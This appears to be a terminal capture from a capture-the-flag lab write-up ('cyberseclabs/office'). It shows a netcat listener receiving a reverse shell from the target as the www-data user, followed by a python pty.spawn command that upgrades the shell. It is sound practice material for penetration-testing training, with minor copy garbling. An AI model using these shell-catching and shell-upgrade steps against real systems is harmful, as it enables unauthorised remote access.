 ┌──(livestep㉿kali)-[~/cyberseclabs/office]
└─$ nc -nvlp 1234 255 ⨯
listening on [any] 1234 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.3.1] 32982
Linux office 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64 x86_6
4 x86_64 GNU/Linux
YOUR C
20:40:51 up 1:33, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@office:/$